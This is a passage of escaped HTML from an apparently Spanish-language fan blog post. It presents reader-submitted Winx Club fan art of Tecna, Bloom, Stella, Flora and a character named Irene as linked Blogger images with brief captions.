center;\"\u003E\n\u003Cb\u003ESu\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIgualmente hoy te envió dos imágenes de Tecna una con la transformación Mythix o con esa idea y otra con un vestido de fiesta, me gustaría que la compartas ya que de ella generalmente no ponen casi nada o la hacen fea.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9wWxZI3C6cmi1EHSJZh3xs9JD6Mj8V2EjG-ZoJ6UpstM8wzjRXSQhceL-bn5KrJtqB-IaQjPaRAw1affPCEtqcWCzZK5C4Z2RdWfZPupTEFwi_kgBc0pcaOcfdbj4V9WNVakxH-0Dfg\/s1600\/su0.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9wWxZI3C6cmi1EHSJZh3xs9JD6Mj8V2EjG-ZoJ6UpstM8wzjRXSQhceL-bn5KrJtqB-IaQjPaRAw1affPCEtqcWCzZK5C4Z2RdWfZPupTEFwi_kgBc0pcaOcfdbj4V9WNVakxH-0Dfg\/s1600\/su0.jpg\" width=\"203\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii0UFPZlay3Ajmlq1I9k8bN8n2JGfumsCDW1ip5SNcJ_IDf6ytw8Jm7Sau2UtdgBdd1V1Ufj71jHIxWATpG6ww7o0zCvAQ4dpIKB6e8jigAXN-Ii4r2VHGG88epLiL2KqsBwj07F3-lw\/s1600\/su.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii0UFPZlay3Ajmlq1I9k8bN8n2JGfumsCDW1ip5SNcJ_IDf6ytw8Jm7Sau2UtdgBdd1V1Ufj71jHIxWATpG6ww7o0zCvAQ4dpIKB6e8jigAXN-Ii4r2VHGG88epLiL2KqsBwj07F3-lw\/s1600\/su.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Bloom Domino\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgieAd0_SaLHvtufgDjtQBtoe7M_KLiKHTuXmX2GIsnZ05gDjU7qQqvGjQpHBWaITNqOUjlEiSodZncUxF746_LfEPjMqVz8cu0CO4sUNmJc6z-H29j4A4jjMqPiMrnifdk0MST7i_G7w\/s1600\/bloom+domino.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgieAd0_SaLHvtufgDjtQBtoe7M_KLiKHTuXmX2GIsnZ05gDjU7qQqvGjQpHBWaITNqOUjlEiSodZncUxF746_LfEPjMqVz8cu0CO4sUNmJc6z-H29j4A4jjMqPiMrnifdk0MST7i_G7w\/s1600\/bloom+domino.jpg\" height=\"298\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003Efenix fairy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkvzlvOldCuQZUs8pX3QrxByy6tt_eq-Wuq9f8M3fKyIQvm7iOhtqz4mAG_0R5obNo4fb3xmpZKEO-YCk0qwgYxOe4knnrJ6owxPzisFc99hnVIVsLSXkMjOSMbYSwCrB8QnLoQWV7zg\/s1600\/fenix+fairy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkvzlvOldCuQZUs8pX3QrxByy6tt_eq-Wuq9f8M3fKyIQvm7iOhtqz4mAG_0R5obNo4fb3xmpZKEO-YCk0qwgYxOe4knnrJ6owxPzisFc99hnVIVsLSXkMjOSMbYSwCrB8QnLoQWV7zg\/s1600\/fenix+fairy.jpg\" height=\"305\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EStella Solaria\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPor cierto, felicidades por la pagina.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrtqqXW3jtmYgZs8q6brHwoNLbUo2nUm2GS7G4SpIGo-erN18ZwkW5cresh6EFoyu4PufpjkYV26UCewUWTSxzw-_WfwGhD6WgxyNJCdeW3mKNLH1JVAbHdjKaTOh0etKX4ADiuni2FA\/s1600\/Stella+Solaria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrtqqXW3jtmYgZs8q6brHwoNLbUo2nUm2GS7G4SpIGo-erN18ZwkW5cresh6EFoyu4PufpjkYV26UCewUWTSxzw-_WfwGhD6WgxyNJCdeW3mKNLH1JVAbHdjKaTOh0etKX4ADiuni2FA\/s1600\/Stella+Solaria.png\" height=\"223\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBu2O2A1dgp1jdxolepslEUd7J8mHh6mVsio6RCGRXOfA5Z7MZdppHSEhvN3e1Wlzb-44YiWUpd84QbjXQiUCHrrsFt3AUVlJmB9ZTRXJuJQuoEHeWUEVWOBXCIIr6guPxrl5Z0hWkSw\/s1600\/Stella+Solaria1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBu2O2A1dgp1jdxolepslEUd7J8mHh6mVsio6RCGRXOfA5Z7MZdppHSEhvN3e1Wlzb-44YiWUpd84QbjXQiUCHrrsFt3AUVlJmB9ZTRXJuJQuoEHeWUEVWOBXCIIr6guPxrl5Z0hWkSw\/s1600\/Stella+Solaria1.png\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Eflora bloomix\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3sSZ0djul69Y0Y4HwwU8pQpXOdrEty8cZSn299jFFIsdtVIXm78tuWCX9WoXEJ_VfPrr1V5azWFKAx88EZIKWM5szlaH1bc3HQXkP7hk6uzQBWpyLrXjCaXRd6YtKqSf1cyh-nEgSXQ\/s1600\/flora+bloomix1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3sSZ0djul69Y0Y4HwwU8pQpXOdrEty8cZSn299jFFIsdtVIXm78tuWCX9WoXEJ_VfPrr1V5azWFKAx88EZIKWM5szlaH1bc3HQXkP7hk6uzQBWpyLrXjCaXRd6YtKqSf1cyh-nEgSXQ\/s1600\/flora+bloomix1.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BymK8sK7yT3Fjcw4-mwUn_8wGZuep3QkC4kfOxIBxDuLmqB6G0DnpLf7QDypU5YPpEVHPmcSfjYx1tz8soiD1YEfIUmZSPRLMC9Z3jyD2JeUKV95GqzAiJ0GDLoHGc1xtV1pPDGzDg\/s1600\/flora+bloomix2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BymK8sK7yT3Fjcw4-mwUn_8wGZuep3QkC4kfOxIBxDuLmqB6G0DnpLf7QDypU5YPpEVHPmcSfjYx1tz8soiD1YEfIUmZSPRLMC9Z3jyD2JeUKV95GqzAiJ0GDLoHGc1xtV1pPDGzDg\/s1600\/flora+bloomix2.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVEf4d8oYpHkAc7ta6LEAEWyyOsfIjZuHVFisERJ-CLLw7uWMKuZhJ_wQu2MSwpGl6Gbmjej4DnJYOkU4v_abtGd_PgWD-myL96b02IY_5YBMyJ08zwUss9FM83Q4yHjlTX7n17RWYA\/s1600\/flora+bloomix3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVEf4d8oYpHkAc7ta6LEAEWyyOsfIjZuHVFisERJ-CLLw7uWMKuZhJ_wQu2MSwpGl6Gbmjej4DnJYOkU4v_abtGd_PgWD-myL96b02IY_5YBMyJ08zwUss9FM83Q4yHjlTX7n17RWYA\/s1600\/flora+bloomix3.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EIrene\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr9YxhrF6r5-qbGHqV3z4k1ywF8-IWm1A9yhkxmkCEgcS2IEkSmDUMbi_KeojfHAoBzQIa-UbhTtcu2_OqiIAeI3hs0-JRN6LY6_g_2eGmCJFkmgdK3qJkfA8TCsv9m1uLl8QNFJtvg\/s1600\/irene1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr9YxhrF6r5-qbGHqV3z4k1ywF8-IWm1A9yhkxmkCEgcS2IEkSmDUMbi_KeojfHAoBzQIa-UbhTtcu2_OqiIAeI3hs0-JRN6LY6_g_2eGmCJFkmgdK3qJkfA8TCsv9m1uLl8QNFJtvg\/s1600\/irene1.png\" height=\"200\" width=\"106\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi55FgKEub-tAKv2xGNVLwhSvvbgeYZizk4D5NvBe-LsHLaKwBJSkqbl3yFFB50qOM65D4QwNyBJ9PIMZlQoV2qlYEcv97Y_2TPRZqmkPMKfqMFNppC1dCgj7Gu5eLD-RabpiCURWP8Ag\/s1600\/irene2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi55FgKEub-tAKv2xGNVLwhSvvbgeYZizk4D5NvBe-LsHLaKwBJSkqbl3yFFB50qOM65D4QwNyBJ9PIMZlQoV2qlYEcv97Y_2TPRZqmkPMKfqMFNppC1dCgj7Gu5eLD-RabpiCURWP8Ag\/s1600\/irene2.png\" height=\"200\" width=\"111\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_NOUUejaLTy2Bvkmr_sZ09foNDL1MkUgwOl3IVQ3mePF-nODW8Uc12funjJls3w9UYedhabsTL2fsRtA-T_CrUQMOWRDaT-jRUhOeWaLq3OH-8JGU6DiwZIX3IzMJf59jJUD_w7KlQ\/s1600\/irene5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_NOUUejaLTy2Bvkmr_sZ09foNDL1MkUgwOl3IVQ3mePF-nODW8Uc12funjJls3w9UYedhabsTL2fsRtA-T_CrUQMOWRDaT-jRUhOeWaLq3OH-8JGU6DiwZIX3IzMJf59jJUD_w7KlQ\/s1600\/irene5.png\" height=\"200\" width=\"114\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtA_0HhIcFS6U2JdJde1XLhyijDZ1DtJPQ6rcvqm-vYhq12kOkZ8YKbGIvyjsv7KRQN0T_zeengzCEntV-4rD01qSV0EjK1oYAUxUNjr2rh8nKTo7NzKmB6-FCm5SnucsFlh_7DyAGGg\/s1600\/irene10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtA_0HhIcFS6U2JdJde1XLhyijDZ1DtJPQ6rcvqm-vYhq12kOkZ8YKbGIvyjsv7KRQN0T_zeengzCEntV-4rD01qSV0EjK1oYAUxUNjr2rh8nKTo7NzKmB6-FCm5SnucsFlh_7DyAGGg\/s1600\/irene10.png\" height=\"200\" width=\"106\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9yXzYhejvrjj6VYFIXMKy2qjH-_cXoQ0wdm4mshCKa-4MdCzYKtKu-VPwvTw5CLWFUxkJt-sfBhEnJJYq_rRM2OUqiWGCBDhamkN4Dq7iCQyirDGVuPOl1tZcDZHQH4VTFvUsTG2lxQ\/s1600\/irene3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9yXzYhejvrjj6VYFIXMKy2qjH-_cXoQ0wdm4mshCKa-4MdCzYKtKu-VPwvTw5CLWFUxkJt-sfBhEnJJYq_rRM2OUqiWGCBDhamkN4Dq7iCQyirDGVuPOl1tZcDZHQH4VTFvUsTG2lxQ\/s1600\/irene3.png\" height=\"200\" width=\"160\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Kjk8WPWabeZ2ic0dyljEvHEKJg48KzDytuTHOAm47UjekUy5WLCAm36rLePWXtq3atBc5qfXIC6haE4Djj4Y0IFoijM2SwsJUGe0-xdJFJNV_qRrtlG6cQQXZT8QEPO_NlrN14NUnA\/s1600\/irene6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Kjk8WPWabeZ2ic0dyljEvHEKJg48KzDytuTHOAm47UjekUy5WLCAm36rLePWXtq3atBc5qfXIC6haE4Djj4Y0IFoijM2SwsJUGe0-xdJFJNV_qRrtlG6cQQXZT8QEPO_NlrN14NUnA\/s1600\/irene6.png\" height=\"200\" width=\"182\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3LUc7HaXdSPoee90_mPHsgFHOEjzJMiEeELtl3ncIvTvoluBxMdYiZz5e1YS0HQsToBXQFZ8rYMe85tqnobc83FiQX75TBqC5YGcCk8eJXkaBVFquCZjkXcD7iRAnRN2TOCy35B4eQ\/s1600\/irene8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3LUc7HaXdSPoee90_mPHsgFHOEjzJMiEeELtl3ncIvTvoluBxMdYiZz5e1YS0HQsToBXQFZ8rYMe85tqnobc83FiQX75TBqC5YGcCk8eJXkaBVFquCZjkXcD7iRAnRN2TOCy35B4eQ\/s1600\/irene8.png\" height=\"200\" width=\"146\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVOIajmzIy7GFD2wxa5wbaFLqU4dJo1XI9XRP9n9NrSqEtMYrJfsDVqtKYQFlvnhRWG50eqTQR2P8sMdon0XTN3Lo5DqtaQ6sFOvzgkhK-FJnKsehRySgV-Z3Piv1GYgILKeMzflrfA\/s1600\/irene4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVOIajmzIy7GFD2wxa5wbaFLqU4dJo1XI9XRP9n9NrSqEtMYrJfsDVqtKYQFlvnhRWG50eqTQR2P8sMdon0XTN3Lo5DqtaQ6sFOvzgkhK-FJnKsehRySgV-Z3Piv1GYgILKeMzflrfA\/s1600\/irene4.png\" height=\"201\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV-RjRk45C-r1P7BmwWp4lH3npn7gE78tdKtZZdhbJgv_uLFQOxC0FfO-7wjaigZA9utBW0bwnGCCFrr7ttERIeaGiGX-6atrpMPtb3scVztU_4bb8EcEy9a6gZw8Uut1RgQtPlFBPNA\/s1600\/irene7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV-RjRk45C-r1P7BmwWp4lH3npn7gE78tdKtZZdhbJgv_uLFQOxC0FfO-7wjaigZA9utBW0bwnGCCFrr7ttERIeaGiGX-6atrpMPtb3scVztU_4bb8EcEy9a6gZw8Uut1RgQtPlFBPNA\/s1600\/irene7.png\" height=\"200\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit9ZzpsRYDUeD7klT2XebBe2Kj4LFbpf6yVK33lz3nkiewaRSjNSD3JgNKKM5qhMvRUnIvEPgRVBczLt2LHEnYugNRr7X7YMIirWuoD8mBGwvxXLb0HVwKoSp6EQ8UpVYLyavNw69L4Q\/s1600\/irene9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit9ZzpsRYDUeD7klT2XebBe2Kj4LFbpf6yVK33lz3nkiewaRSjNSD3JgNKKM5qhMvRUnIvEPgRVBczLt2LHEnYugNRr7X7YMIirWuoD8mBGwvxXLb0HVwKoSp6EQ8UpVYLyavNw69L4Q\/s1600\/irene9.png\" height=\"194\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnMI_4tZ4tUMkyFT0xEEhgUhevyCOL8ahscHwI1eBiSUWANejXvh1IsSa3rY-lX2YZfCqoNnrxfbHHWYIAmLoMYRTN0ZNDykjA37r_Cr_lJV3jyEfLqmdz4WYBlH57CC3KTGFGwTl7w\/s1600\/irene11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnMI_4tZ4tUMkyFT0xEEhgUhevyCOL8ahscHwI1eBiSUWANejXvh1IsSa3rY-lX2YZfCqoNnrxfbHHWYIAmLoMYRTN0ZNDykjA37r_Cr_lJV3jyEfLqmdz4WYBlH57CC3KTGFGwTl7w\/s1600\/irene11.png\" height=\"200\" width=\"132\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqMcGfVurJcUMehti2Zo_8Spha8bcZ-CbTI7czi50kwnDra0sNhqNvl6KLMz3LhHkXlXhVy7Exs8u8GPHZ2tm5hf2jVCNyTBDoAuNP_SCktt_BeaeJiAaFOQRjbPyCsBJSIN9gQ7Fw\/s1600\/irene12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqMcGfVurJcUMehti2Zo_8Spha8bcZ-CbTI7czi50kwnDra0sNhqNvl6KLMz3LhHkXlXhVy7Exs8u8GPHZ2tm5hf2jVCNyTBDoAuNP_SCktt_BeaeJiAaFOQRjbPyCsBJSIN9gQ7Fw\/s1600\/irene12.png\" height=\"185\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg842hgKMCboX0wGwMs6VXm8rMgC3ivS1ZP81U73imI7zkLdzhQOMH5BFhfGdcVfaRXsR6Knzp-0E1L6CrdnZYBiKFRRfcM9gdEYZ9ZfW88y9Rl1qwpQRDQXUTP7OOqsMz4PDb-o4Lnsw\/s1600\/irene13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg842hgKMCboX0wGwMs6VXm8rMgC3ivS1ZP81U73imI7zkLdzhQOMH5BFhfGdcVfaRXsR6Knzp-0E1L6CrdnZYBiKFRRfcM9gdEYZ9ZfW88y9Rl1qwpQRDQXUTP7OOqsMz4PDb-o4Lnsw\/s1600\/irene13.png\" height=\"200\" width=\"143\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5rJ5eXibgtXJyOrZjcAbT850s6El0iFL_a6JWciuo6q4K544Oa47FVNl9uYegwMcjCSBMWi9K7_H0-V1Xr2OrbbkC-MWYkKegdznpltmhQrbfd2uS8Tb8B5UZ7do2n_cAO1vlTlOTg\/s1600\/irene14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5rJ5eXibgtXJyOrZjcAbT850s6El0iFL_a6JWciuo6q4K544Oa47FVNl9uYegwMcjCSBMWi9K7_H0-V1Xr2OrbbkC-MWYkKegdznpltmhQrbfd2uS8Tb8B5UZ7do2n_cAO1vlTlOTg\/s1600\/irene14.png\" height=\"182\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigywgU9bjc0-hoHBYm2w66MsGg1AlgolykDdJCLqpSKqGRAmKgsyxdMW32ZBkuZKobZXhktYtUEq7pwq5_Da1TskM7oc6-hAIN1aTC00gRFxi3KnNGdSvVs2scpehGYsQp0WiHzhrMwA\/s1600\/irene15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigywgU9bjc0-hoHBYm2w66MsGg1AlgolykDdJCLqpSKqGRAmKgsyxdMW32ZBkuZKobZXhktYtUEq7pwq5_Da1TskM7oc6-hAIN1aTC00gRFxi3KnNGdSvVs2scpehGYsQp0WiHzhrMwA\/s1600\/irene15.png\" height=\"200\" width=\"135\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSkKwxauHUpGHbxA4GhFqsmcw8iMKF7grpjnzj1mEFitUvOBXHWPTSfaXOHDDje33ZtMPiYM0yXl2dIiqOSxvlemKB9zL5UB06aj2Jgb8GLdik-a1hUmSqNG9M2l4qQAkPHxUOq8BdQ\/s1600\/irene19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSkKwxauHUpGHbxA4GhFqsmcw8iMKF7grpjnzj1mEFitUvOBXHWPTSfaXOHDDje33ZtMPiYM0yXl2dIiqOSxvlemKB9zL5UB06aj2Jgb8GLdik-a1hUmSqNG9M2l4qQAkPHxUOq8BdQ\/s1600\/irene19.png\" height=\"267\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0wqmmDCQJd2DQBnuaTArP_spg6KMvzHLtCwIC2l73t4biTUCsWvETmvoFleGQONCzUuKtIrzgCqFP-M190TGKHgKNygLkwgW9TSWVQMxa25yFdmcCQnBu4c7PY_0YTbusEpTvk3FNYg\/s1600\/irene16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0wqmmDCQJd2DQBnuaTArP_spg6KMvzHLtCwIC2l73t4biTUCsWvETmvoFleGQONCzUuKtIrzgCqFP-M190TGKHgKNygLkwgW9TSWVQMxa25yFdmcCQnBu4c7PY_0YTbusEpTvk3FNYg\/s1600\/irene16.png\" height=\"200\" width=\"197\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGyT-YUnCDO7tHoZHXlxfgLfuFlCXZ0RQ42QkNwoFsqwpmof8ASm5FRccOajrPTN8YAdRPI1GYQ_PGdfhcY85sKGu6GK8mkd_oKk9r2Hvh0oHLQziDZ774wCN28xGwXqRTkjz1bgROUA\/s1600\/irene17.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 